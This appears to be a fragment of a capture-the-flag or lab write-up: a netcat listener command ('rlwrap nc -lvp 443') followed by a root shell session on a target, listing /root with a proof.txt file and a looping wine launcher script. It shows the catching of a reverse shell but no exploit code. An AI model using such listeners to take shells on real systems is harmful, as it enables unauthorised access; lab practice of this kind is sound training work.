 rlwrap nc -lvp 443
$ pwd
/root
$ ls -lat
total 36
drwxr-xr-x  4 root root 4096 Mar 11 00:30 .wine
-rw-------  1 root root  764 Nov  7  2020 .viminfo
drwxr-xr-x  4 root root 4096 Nov  7  2020 .
-rw-------  1 root root   33 Nov  7  2020 proof.txt
lrwxrwxrwx  1 root root    9 Nov  7  2020 .bash_history -> /dev/null
drwxr-xr-x 18 root root 4096 Nov  3  2020 ..
-rwxr-xr-x  1 root root   61 Nov  3  2020 win
drwx------  2 root root 4096 Oct 27  2020 .ssh
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
$ cat win
while true
 do
  wine /opt/access/access.exe
  sleep 3
 done
$